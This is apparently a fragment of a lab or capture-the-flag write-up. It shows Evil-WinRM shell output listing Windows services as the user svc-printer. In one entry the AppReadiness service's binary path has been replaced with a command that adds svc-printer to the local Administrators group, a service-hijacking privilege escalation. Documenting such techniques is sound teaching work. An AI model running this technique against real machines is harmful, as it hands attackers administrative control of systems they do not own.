 *Evil-WinRM* PS C:\Users\svc-printer\Documents> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
cmd /c net localgroup Administrators svc-printer /add True AppReadiness
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortShar
ing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" True Sense
C:\Windows\servicing\TrustedInstaller.exe True TrustedInstall
er
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" True WMPNetworkSvc